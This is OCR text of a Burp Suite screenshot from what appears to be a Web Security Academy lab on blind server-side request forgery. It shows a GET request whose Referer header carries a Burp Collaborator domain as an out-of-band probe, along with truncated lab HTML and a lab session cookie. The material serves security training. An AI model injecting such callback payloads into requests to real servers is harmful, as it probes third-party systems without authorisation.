 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://acfb1f6c1e542d21808d2dc3002d0064.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: acfb1f6c1e542d21808d2dc3002d0064.web-security-academy.net
3 Cookie: session=DlKvkfvhVhIuA7XrHWX8Sv2hZmXkEqTd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0tunjikhfg45qqcnkyp801iv4macy1.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 4047
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
Blind SSRF with out-of-band d
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-containe
21 <h2>
Blind SSRF with out-of
</h2>
22 <a id='lab-link' class='
23 <a class="link-back" hre
24 Back&nbsp;to&nbsp;lab&n
25 <g>
26 <polygon points="1.4
INSPECTOR